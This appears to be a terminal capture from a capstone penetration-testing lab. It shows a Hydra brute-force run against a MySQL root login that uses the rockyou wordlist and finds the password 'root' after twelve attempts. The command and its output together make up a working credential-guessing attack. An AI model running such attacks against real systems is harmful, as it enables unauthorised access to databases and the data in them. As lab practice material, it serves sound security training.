 ┌──(kali㉿kali)-[~/capstone-labs/My-CMSMS]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://IP -V -f -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 09:20:47
[DATA] max 1 task per 1 server, overall 1 task, 14344402 login tries (l:1/p:14344402), ~14344402 trie
s per task
[DATA] attacking mysql://IP:3306/
[ATTEMPT] target IP - login "root" - pass "123456" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "12345" - 2 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "123456789" - 3 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "password" - 4 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "iloveyou" - 5 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "princess" - 6 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "1234567" - 7 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "rockyou" - 8 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "12345678" - 9 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "test" - 10 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "admin" - 11 of 14344402 [child 0] (0/0)
[ATTEMPT] target IP - login "root" - pass "root" - 12 of 14344402 [child 0] (0/0)
[3306][mysql] host: IP   login: root   password: root
[STATUS] attack finished for IP (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-25 09:21:01